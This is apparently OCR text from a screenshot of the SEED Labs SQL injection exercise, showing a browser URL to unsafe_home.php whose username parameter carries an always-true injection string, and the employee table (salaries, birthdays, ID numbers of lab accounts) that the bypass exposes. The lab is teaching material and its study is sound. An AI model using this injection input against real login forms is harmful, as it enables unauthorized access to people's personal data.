 Activities Firefox Web Browser Dec 15 04:25
SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'+or+'a'+%3D+'a&Password=123
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs